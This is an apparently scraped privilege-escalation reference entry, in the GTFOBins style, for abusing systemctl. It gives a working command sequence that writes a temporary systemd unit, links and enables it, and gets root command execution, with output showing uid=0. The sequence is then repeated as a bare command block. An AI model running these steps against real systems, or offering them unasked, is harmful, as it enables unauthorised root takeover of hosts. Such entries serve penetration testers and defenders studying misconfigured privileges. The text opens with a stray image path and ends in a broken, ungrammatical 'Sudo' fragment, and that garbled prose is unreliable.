 $ TF=$(mktemp).service
$ echo '[Service]
> Type=oneshot
> ExecStart=/bin/sh -c "id > /tmp/output"
> [Install]
> WantedBy=multi-user.target' > $TF
$ systemctl link $TF
Created symlink from /etc/systemd/system/tmp.HeuasChJxo.service to /tmp/tmp.HeuasChJxo.service.
$ systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.HeuasChJxo.service to /tmp/tmp.HeuasChJxo.service.
$ cat /tmp/output
uid=0(root) gid=0(root) groups=0(root)
$
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not
elevated privileges and may be used to access the file system,